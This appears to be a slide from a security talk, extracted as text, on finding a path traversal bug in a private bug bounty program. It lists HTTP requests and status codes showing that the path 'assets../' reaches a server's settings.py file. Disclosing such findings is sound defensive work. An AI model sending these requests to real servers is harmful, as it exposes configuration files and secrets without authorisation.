 How to find this problem?
• Discovered in a private bug bounty program and got the
maximum bounty
200 http://target/assets/app.js
403 http://target/assets/
404 http://target/assets/../settings.py
403 http://target/assets../
200 http://target/assets../assets/app.js
200 http://target/assets../settings.py